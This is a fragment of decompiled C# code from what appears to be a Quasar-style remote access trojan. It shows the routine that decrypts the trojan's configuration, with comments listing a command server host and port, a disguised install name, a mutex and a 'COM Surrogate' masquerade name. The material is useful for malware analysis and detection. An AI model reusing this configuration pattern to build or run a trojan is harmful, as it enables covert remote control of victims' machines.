 public static class GClass0
{
// Token: 0x06000011 RID: 17 RVA: 0x00005ED8 File Offset: 0x000040D8
1 个引用
public static bool smethod_0()
{
if (string.IsNullOrEmpty(GClass0.string_0))
{
return false;
}
GClass30.initdeckey(GClass0.string_9);
GClass0.string_10 = GClass30.DecStr(GClass0.string_10); //"Office04"
GClass0.string_0 = GClass30.DecStr(GClass0.string_0); //"1.3.0.0"
GClass0.string_1 = GClass30.DecStr(GClass0.string_1); //"collinserver.ddns.net:54984;"
GClass0.string_5 = GClass30.DecStr(GClass0.string_5); //"dllcheck"
GClass0.string_6 = GClass30.DecStr(GClass0.string_6); //"dllcheck.exe"
GClass0.string_7 = GClass30.DecStr(GClass0.string_7); //"QSR_MUTEX_z7TIOvxkHUN7yFIP77"
GClass0.string_8 = GClass30.DecStr(GClass0.string_8); //"COM Surrogate
GClass0.string_11 = GClass30.DecStr(GClass0.string_11); //"Log"
GClass0.smethod_1();
return true;
}